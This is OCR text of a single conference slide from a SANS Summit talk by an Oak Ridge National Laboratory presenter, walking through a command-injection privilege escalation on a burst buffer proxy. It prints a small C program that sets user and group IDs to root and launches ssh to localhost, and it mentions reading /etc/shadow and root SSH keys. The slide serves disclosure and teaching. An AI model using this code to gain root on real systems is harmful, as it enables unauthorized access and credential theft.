 Burst Buffer Proxy Command Injection
Roadblock!
• Roadblock #3
– I'd really like to get a shell on the system. Bash
is too smart for us though and drops privileges
as a safety measure.
• Aha! #3
– Let's just build a shell ourselves. I bet if I can
read root hostkeys used for management, I can
ssh to the local system and get a nice full-
featured shell environment!
– At this point, there were lots of options –
reading /etc/shadow, ssh keys, configuration
for services, etc
#include <unistd.h>
#include <stdlib.h>
int main(int argc, char* argv[]) {
seteuid(0);
setegid(0);
setgid(0);
setuid(0);
execl("/usr/bin/ssh", "/usr/bin/ssh",
"localhost", (char *)NULL);
}
187
OAK RIDGE
National Laboratory
H
summit
Ryan Adamson
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS